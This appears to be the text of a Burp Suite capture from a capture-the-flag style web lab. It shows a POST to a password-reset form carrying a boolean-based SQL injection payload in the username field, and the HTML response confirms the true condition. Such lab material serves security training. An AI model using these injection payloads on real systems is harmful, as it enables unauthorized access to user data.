 Request
Pretty Raw Hex \n
1 POST /challenges/boolean_1/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 42
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/boolean_1/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin'+and+'1'='1&reset_password=
Response
Pretty Raw Hex Render \n
</label>
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-success'>
A password reset email has been sent.
</div>
57 </body>
58 </html>
59